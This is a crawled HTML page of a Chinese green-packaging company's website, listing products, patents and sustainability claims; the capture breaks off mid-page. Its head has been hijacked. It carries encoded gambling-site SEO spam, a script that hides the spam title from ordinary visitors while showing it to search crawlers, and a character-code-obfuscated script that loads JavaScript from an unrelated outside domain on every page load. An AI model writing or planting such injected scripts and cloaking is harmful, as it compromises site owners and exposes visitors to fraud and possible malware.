

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://boxtalkmedia.com/?products_48/106.html
body_size: 13538
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<title>&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun·&#x5B98;&#x65B9;&#x7F51;&#x7AD9; - &#x767B;&#x5F55;&#x5165;&#x53E3;</title>
<meta name="keywords" content="&#x5F00;&#x4E91;,&#x5F00;&#x4E91;Kaiyun,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;&#x767B;&#x5F55;&#x5165;&#x53E3;"/>
<meta name="description" content="&#x5F00;&#x4E91;Kaiyun&#x5B98;&#x65B9;&#x7F51;&#x7AD9;,&#x3010;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x2B50;&#xFE0F;&#x63A8;&#x8350;&#x2618;&#xFE0F;www.kaiyun.com&#x2705;&#x3011;&#x7AED;&#x8BDA;&#x7F14;&#x9020;,&#x6211;&#x4EEC;&#x96C6;&#x56E2;&#x5B98;&#x7F51;&#x3001;&#x5E73;&#x53F0;&#x3001;&#x767B;&#x5F55;&#x3001;&#x7F51;&#x7AD9;&#x3001;&#x7F51;&#x5740;&#x3001;&#x5A31;&#x4E50;&#x3001;&#x624B;&#x673A;&#x7248;app,&#x5C06;&#x79C9;&#x627F;&#x4EE5;&#x670D;&#x52A1;&#x4E3A;&#x552F;&#x4E00;&#x7684;&#x5B97;&#x65E8;,&#x5728;&#x7EBF;&#x66F4;&#x597D;&#x7684;&#x6539;&#x8FDB;&#x53EA;&#x4E3A;&#x66F4;&#x597D;&#x7684;&#x670D;&#x52A1;&#x3002;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='惠州盒音绿色包装科技有限公司-盒音包装'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
		<link rel="stylesheet" href="css/index_main.css">
		<link rel="stylesheet" href="css/about_main.css">
		<link rel="stylesheet" href="css/index_layout.css">
		<link rel="stylesheet" href="css/about_layout.css">
		<link rel="stylesheet" href="css/swiper.min.css">
		<link rel="stylesheet" href="css/animate.min.old.css">
		<script src="js/jquery.min.js"></script>
		<script src="js/swiper.min.js"></script>
		<script src="js/wow.min.js"></script>
		<style>
			.product_list_flex .product_item{
				width: 26%;
				
			}
			.product_list_flex .product_item .img_box_cover{
			padding: 0 50px;
			}
			.product_list_flex .product_item .product_link a {
    color: black;
    font-size: 17px;
    margin: 10px 4px;
    font-weight: bold;
}
.swiper-wrapper{
	align-items: center;
}
@media (max-width: 768px){
	.product_list_flex .product_item {
	    
    width: 35%;
	}
	.product_list_flex .product_item .img_box_cover{
	padding: 0 30px;
	}
}
		</style>
	</head>
	<body>
		<!-- nav开始 -->
		<!-- *顶部开始 -->
		<div style="width: 100%; background-color: #333333;">
			<div style="max-width: 1200px;margin: 0 auto;" class="most_top_info_flex">
				<div class="left_top_link">
					<a href="/">欢迎访问惠州盒音绿色包装科技有限公司官网 !</a>
				</div>
				<div class="right_top_link">
					<a href="http://www.boxtalkmedia.cn/iot/box/index.html" target="_blank">产品碳排放测算平台</a>|<a href="http://heyincad.packmage.cn/" target="_blank">包装产品设计平台</a>|<a href="https://shop38jb800108b63.1688.com/?spm=0.0.wp_pc_common_topnav_38229151.0" target="_blank">1688购买链接</a>
				</div>
			</div>
		</div>
		<!-- *顶部结束 -->
		
		<!-- nav导航栏开始 -->
		<nav class="nav" style="width: 100%; background-color: white;">
			<div style="max-width: 1200px;margin: 0 auto;" class="nav_flex">
				<div class="logo_div">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<div class="img_right_text">
						<h1>盒音包装</h1>
							<p>BOXTALK MEDIA</p>
					</div>
					&nbsp;&nbsp;&nbsp;&nbsp;<img src="0002.png" alt="">
				</div>
				<div class="nav_list">
					<a class="choose" href="/">网站首页</a>
					
					<a  href="/?about/">关于我们</a>
					
					<a  href="/?product/">产品中心</a>
					
					<a  href="/?newslist/">新闻资讯</a>
					
					<a  href="/?contacts/">联系我们</a>
					
				</div>
			</div>
		</nav>
		<!-- 手机导航栏开始 -->
		<nav class="phone_nav" style="width: 100%; background-color: white;">
			<div style="max-width: 1200px;margin: 0 auto;" class="nav_flex">
				<div class="logo_div">
					<img src="/static/upload/image/20230407/1680831417489851.png" alt="">
					<div class="img_right_text">
						<h1>盒音包装</h1>
						<p>BOXTALK MEDIA</p>
					</div>
				</div>
				<div class="right_botton">
					<span class="botton_line2"></span>
					<span class="botton_line2"></span>
					<span class="botton_line2"></span>
				</div>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="phone_nav_list">
				<ul>
					<li><a href="/">网站首页</a></li>
					
					<li><a href="/?about/">关于我们</a></li>
					
					<li><a href="/?product/">产品中心</a></li>
					
					<li><a href="/?newslist/">新闻资讯</a></li>
					
					<li><a href="/?contacts/">联系我们</a></li>
					
					<li><a href="http://www.boxtalkmedia.cn/iot/box/index.html">产品碳排放测算平台</a></li>
					
					<li><a href="http://heyincad.packmage.cn/">包装产品设计平台</a></li>
					
					<li><a href="https://shop38jb800108b63.1688.com/?spm=0.0.wp_pc_common_topnav_38229151.0">1688购买链接</a></li>
					
				</ul>
			</div>
		</nav>
		<script>
			$(function(){
				$(".right_botton").click(function(){
					$(".phone_nav_list").toggle()
				});
				$(".phone_nav_list").click(function(){
					$(".phone_nav_list").toggle()
				});
			})
		</script>
		<!-- 手机导航栏结束 -->
		<!-- nav导航栏结束 -->
		<!-- nav结束 -->
		<!-- 轮播图开始 -->
		<style>
		
			.swiper-container{
				width: 100%;
				text-align: center;
				position: relative;
			}
			.swiper-container img{
				width: 100%;
			}
			.swiper-container .swiper-wrapper{
				z-index: -1;
			}
			.swiper-button-prev{
				background-image: url(img/index/choose_arrow/left.png);
				width: 80px;
				height: 80px;
				background-size: cover;
				left: 0;
			}
			.swiper-button-next{
				background-image: url(img/index/choose_arrow/right.png);
				width: 80px;
				height: 80px;
				background-size: cover;
				right: 0;
			}
			.swiper-pagination-bullet{
				width: 12px;
				height: 12px;
				background-color: white;
				opacity: 0.5;
			}
			.swiper-pagination-bullet-active{
				opacity: 1;
			}
			
		</style>
		<div class="swiper-container">
			<div class="swiper-wrapper">
            
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682569288456784.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570874228017.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682569713738883.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570781892364.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230427/1682570110931428.jpg" alt=""></div>
				
				<div class="swiper-slide"><img src="/static/upload/image/20230701/1688193009882719.jpg" alt=""></div>
				
			</div>
			<div class="center_box_flex">
				<div class="center_box">
					<div class="center_box2" style="width: 900px;">
						
						<p class="line_1">&emsp;&emsp;&emsp;&emsp;</p>
						
						
						<p class="line_2"><strong><em></em></strong></p>
						
						
						<p class="line_3">&emsp;&emsp;&emsp;&emsp;</p>
						
						
						<!-- <p class="botton_line">&emsp;<a style="width:220px;" class="a_botton" href="http://www.boxtalkmedia.cn/iot/box/index.html">低碳智能包装(SASS)体验服务</a></p>
						<p class="botton_line"><a style="width:220px;margin-left: 30px;" class="a_botton2" href="http://www.boxtalkmedia.cn/iot/box/index.html">低碳智能包装(SASS)体验服务</a></p> -->
						
						
					</div>
					
				</div>
			</div>
			<div class="swiper-pagination"></div>
			
			<div class="swiper-button-prev"></div>
			<div class="swiper-button-next"></div>
			
		</div>
		
		<script>
			var mySwiper = new Swiper('.swiper-container',{
				direction: 'horizontal',
				loop:true,
				autoplay:true,
				autoplay: {
				    disableOnInteraction: false,
				},
				pagination:{
					el: '.swiper-pagination',
				},
				
				navigation:{
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				
			})
			//如果你在swiper初始化后才决定使用clickable，可以这样设置
			mySwiper.params.pagination.clickable = true ;
			//此外还需要重新初始化pagination
			mySwiper.pagination.destroy()
			mySwiper.pagination.init()
			mySwiper.pagination.bullets.eq(0).addClass('swiper-pagination-bullet-active');
		</script>
		<!-- 轮播图结束 -->
		
		<!-- 新品推荐开始 -->
		
		<div style="width: 100%;background-color: white;padding: 50px 0;">
		<!-- <div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>我们的理念 ABOUT US</span></h2>
			</div> -->
		<div style="max-width: 1200px;margin: 0 auto;padding: 50px 10px;" >
			<img src="/static/upload/image/20230701/1688201021878976.png" style="width:100%" />
			<!-- <video width="100%" controls>
				<source src="/static/upload/other/20241022/1729566039702777.mp4" type="video/mp4">
			
    			您的浏览器不支持 video 标签。
			</video> -->
		</div>
		</div>
		
		
		<!-- <div style="width: 100%;background-color: white;padding: 50px 0;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>新品推荐 LATESTED PRODUCTS</span></h2>
				
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="product_flex">
				<div class="left_box">
					
					<img src="/static/upload/image/20230406/1680772745643428.jpg" alt="">
					<div class="box_cover_info">
						<p class="box_info">LATESTED PRODUCTS</p>
						<div class="box">
							<p>
     新品推荐
</p>
<p>
    盒音绿色包装
</p>
<p>
    绿色环保 资源再生
</p>
						</div>
					</div>
					
					
					
				</div>
				<div class="right_box">
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_47/102.html"><img src="/static/upload/other/20230407/1680854248643950.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_47/102.html">无塑包装礼盒（样板1）</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_45/88.html"><img src="/static/upload/other/20230704/1688462154202358.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_45/88.html">红酒礼盒（样板1）</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_48/106.html"><img src="/static/upload/image/20230714/1689300891932808.jpg" alt=""></a>
						</span>
						<p><a href="/?products_48/106.html">新型蜂窝包装纸板</a></p>
						
					</div>
					
					<div class="product_box">
						<span style="overflow: hidden;display: inline-block;width: 100%;">
						<a href="/?products_47/89.html"><img src="/static/upload/other/20230704/1688463203167771.jpeg" alt=""></a>
						</span>
						<p><a href="/?products_47/89.html">无塑包装礼盒（样板2）</a></p>
						
					</div>
					
					
					
				</div>
				
			</div>
			
		</div> -->
		<!-- 新品推荐结束 -->
		
		<!-- 热门系列开始 -->
		<!--<div style="width: 100%;background-color: white;background-image: url(img/line_background.png);background-repeat: repeat;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<div style="height: 50px;"></div> 
				<h2><span class="white">产品展示 PRODUCT DISPLAY</span></h2>
				
			</div>
			<div style="max-width: 1200px;margin: 0 auto;" class="series_list_flex">
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_47/89.html">
						<img src="/static/upload/other/20230704/1688463203167771.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">无塑包装礼盒（样板2）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>无塑包装礼盒（样板2）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						通过组织零浪费和极简的主题系列活动来引导人们与自然和平共处，并提供环境友好的产品来帮助人们轻松地践行零浪费生活方式。
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_48/106.html">
						<img src="/static/upload/image/20230714/1689300891932808.jpg" alt="">
						<div class="more_info_box">
							<p class="box_line1">新型蜂窝包装纸板</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>新型蜂窝包装纸板</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_45/105.html">
						<img src="/static/upload/other/20230704/1688462640719637.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">红酒礼盒（样板2）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>红酒礼盒（样板2）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_47/102.html">
						<img src="/static/upload/other/20230407/1680854248643950.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">无塑包装礼盒（样板1）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>无塑包装礼盒（样板1）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						通过组织零浪费和极简的主题系列活动来引导人们与自然和平共处，并提供环境友好的产品来帮助人们轻松地践行零浪费生活方式。
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_46/90.html">
						<img src="/static/upload/other/20230704/1688463326668875.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">可折叠蜂巢快递箱</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>可折叠蜂巢快递箱</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						折叠箱它的用处广泛,在物流管理越来越被广大企业重视的今天，周转箱帮助完成物流容器的通用化、一体化管理，是生产及流通企业进行现代化物流管理的必备品
						</p>
					</div>
				</div>
				
				<div class="series_list_item">
					<div class="series_img_box">
						<a href="/?products_45/88.html">
						<img src="/static/upload/other/20230704/1688462154202358.jpeg" alt="">
						<div class="more_info_box">
							<p class="box_line1">红酒礼盒（样板1）</p>
							<p class="box_line2">Read more</p>
						</div>
						</a>
					</div>
					<h3>红酒礼盒（样板1）</h3>
					<div class="dot_box">
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
						<div class="yellow_dot"></div>
					</div>
					<div class="series_list_info">
						<p>
						蜂窝纸板是一种新型绿色包装，重量轻，材料少，成本低。与其他类型的板材结构相比，夹层结构具有较大的强度/质量比，因此其成品具有良好的性价比，这是蜂窝纸板成功的关键。
						</p>
					</div>
				</div>
				
				
			</div>
		</div>-->
		<!-- 热门系列结束 -->
		
		
				
		
				<div style="width: 100%;background-color: white;padding: 50px 0;">
		<!-- <div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>我们的理念 ABOUT US</span></h2>
			</div> -->
		<div style="max-width: 1200px;margin: 0 auto;padding: 50px 10px;" >
		<!--<video src="v.mp4" preload="auto" loop="loop" controls="controls" poster ="/static/upload/image/20230701/1688201021878976.png"  x-webkit-airplay="true"
	webkit-playsinline="true" />-->
			
			<video width="100%" controls>
				<source src="/static/upload/other/20241022/1729566039702777.mp4" type="video/mp4">
			
    			您的浏览器不支持 video 标签。
			</video>
		</div>
		</div>
		
		<!-- 公司介绍开始 -->
		
		<div style="width: 100%;background-color: white;padding: 0 10px;">
			<div style="max-width: 1200px;margin: 40px auto;" class="company_about_flex">
				<div class="about_left_img">
					<div class="img_cover"><img src="/static/upload/image/20230426/1682487501236795.png" alt=""></div>	
					<div class="img_border">
						
					</div>
				</div>
				<div class="about_right_info">
					<!-- <h2>公司介绍/专利资质</h2>
					<p class="en_company_name">BOXTALK MEDIA</p> -->
					<div class="text_content">
						<p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">近期市场研究数据显示，电子商务在全球范围内呈增长态势，<span style="font-family: 宋体;">2022</span>年美国市场规模约<span style="font-family: 宋体;">550</span>亿美元，<span style="font-family: 宋体;">2020</span>年中国电子商务包装成本需求超过<span style="font-family: 宋体;">1</span>万亿元。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">根据中国研究显示的数据，包装产生的塑料垃圾达&nbsp;<span style="font-size: 16px; font-family: 宋体;">1.8 </span>亿吨，其中&nbsp;<span style="font-size: 16px; font-family: 宋体;">99% </span>以上的塑料将被焚烧。根据我们内部的研究和计算，我们发现垃圾焚烧过程至少会产生<span style="font-size: 16px; font-family: 宋体;">5</span>亿吨二氧化碳。</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">全球经济循环率仅为 <span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">7.2%</span>。由于材料提取和使用的增加，世界正在逐年减少回收。从<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2018</span>年的<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">9.1%</span>到<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2020</span>年的<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">8.6%</span>，现在到<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">2023</span>年为<span style="color: rgb(32, 33, 36); font-size: 16px; font-family: inherit;">7.2%</span>。</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 14px;">这留下了巨大的循环差距：地球几乎完全依赖新的（原始）材料。收缩（减少使用）、放慢速度（使用更长的时间）、再生（清洁）和回收（再次使用）的循环策略可以扭转这一局面。</span></p><p><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">我们是来自中国香港科技园的绿色创业项目，是一家与大湾区共同探索可持续发展的初创公司。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-size: 14px;"><strong><span style="font-family: 等线; font-size: 24px;">Less is More 理念</span></strong><span style="font-size: 16px; font-family: 等线;">实现平衡包装的需求-</span></span></p><p style="margin-top:0;margin-bottom:0"><span style="font-size: 14px;"><strong><span style="font-family: 等线; font-size: 24px;">美观，用户体验，良好保护和环保</span></strong><span style="font-family: 等线; font-size: 24px;">。</span></span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">团队在快递包装或循环包装的细分领域上的研究，由包装技术，边料二次合成新材料，自动化设备和SaaS包装方案平台回应欧盟 Digital Product Passport 的发展趋势，进行碳排放核算、核查和产品生命周期数据采集等服务为一体，为包装产品提供基础的追溯信息，根据服务对象可分为政府、企业/机构、产品、公众等。</span></p><p style="margin-top:0;margin-bottom:0"><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">我们的产品（分为常规和定制</span><span style="color: rgb(32, 33, 36); font-size: 16px; font-family: 宋体;">）</span><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">和服务是自研发技术</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">产品清单并不详尽，此处未列出的其他产品可能受到中国</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">美国</span><span style="font-size: 16px; font-family: inherit;">,</span><span style="font-size: 16px; font-family: 宋体;">越南或其它地方的一项或多项专利的保护。产品和服务可以单*出售，也可以作为组合产品的一部分出售。本文未列出的其他产品可能在特定产品或包装上贴有专利标记，以提供其专利保护的充分通知。</span></span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">包装设备</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;ZL201922325080.9 ZL202320681357.5 ZL202120977690.1</span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">包装制品</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;ZL202320484965.7 ZL201710708398.8 ZL202222252289.9 </span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">Z</span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">L202121683652.1 ZL202220362428.0 </span></span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">US11,377,254 B2 &nbsp;Vietnam So don: 1-2020-03185 </span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 14px;">&nbsp;</span></p><p style="line-height: 32px;background: rgb(248, 249, 250)"><span style="font-size: 14px;"><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;"><span style="font-size: 16px; font-family: 宋体;">服务</span><span style="font-size: 16px; font-family: inherit;">:</span></span><span style="font-family: inherit; color: rgb(32, 33, 36); font-size: 28px;">&nbsp;2023104474561 </span><span style="font-family: 宋体; color: rgb(32, 33, 36); font-size: 28px;">（专利申请中）</span></span></p><p><span style="font-family: 等线; font-size: 14px;">&nbsp;</span></p><p><br/></p>
					</div>
				</div>
			</div>
		</div>
		
		<!-- 公司介绍开始 -->
		
		
		<!-- 设计师品牌开始 -->
		
		<!-- <div style="width: 100%;background-image: url(img/body_background.jpg);background-attachment: fixed;left: -351.5px;">
			<div style="max-width: 1200px;margin: 0 auto;" class="product_title designer_title">
				
				
				<h2><span class="gold">王柏东 DESIGNER BRANDS</span></h2>
				<h3>80后创业者 修讀平面设计和商业管理专业。

從事包装行业十余年，持续绿色包装发展解决二次包装和白色污染。

作品曾取得2017年红点奖和2018中国好設計，作品-可折叠包装箱更取得中国发明专利及正申请美国和越南专利。其它作品亦授权数项实用新型和外观专利。

希望透过绿色包装技术重新定义快递物流包装工艺，打造大众绿色包装新观念。

低碳绿色包装科技包装项目更入迭 香港投资推广暑 startmeup festival 2021 三等奖，理光理创大赛2021 一等奖 和 广东台 众创英雄汇3 众创之星等。</h3>
				
				<p class="buy_botton_cover"><a class="buy_botton" href="/?product/">联系我们</a></p>
				
				<div class="video_div">
					<div class="img_box">
						<img src="/static/upload/image/20230407/1680834706751364.jpg" alt="">
					</div>
					<div class="video_player">
						<div class="play_botton_cover">
							<img src="img/index/video_box/play.png" alt="">
						</div>
					</div>
				</div>
				
				
			</div>
		</div> -->
		<!-- 设计师品牌结束 -->
		
		<!-- 产品展示开始 -->
		<div class="product_core_box" style="width: 100%;padding:50px 0 50px 0; margin-top:30px; margin-bottom:30px;">
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_title">
				<h2><span>服务介绍 SERVICE INTRODUCE</span></h2>
			</div>
			<div style="max-width: 1200px;margin: 0 auto;padding: 50px 0;" class="product_list_flex">
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548463911556.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">减塑降废包装方案</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548487914080.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">标准箱（可折叠蜂窝一体箱）</a></p>
						<!--<p><strong>价格:</strong></p>-->
						<p style="text-align: center;padding: 17px 10px;line-height: 2;"></p>
					</div>
				</div>
				
				<div class="product_item">
					<div class="img_box_cover">
						<img class="product_img" src="/static/upload/image/20230705/1688548588534449.png" alt="">
						<!--<a href="##">
							<div class="img_cover_link">
								<img src="img/index/product_list/more.png" alt="">
							</div>
						</a>-->
					</div>
					<div class="product_link">
						<p style="text-align: center;margin: 10px 0;"><a href="##">酒类环保包装</a></p>
						<!--<p><strong>价格:</strong></p>-->
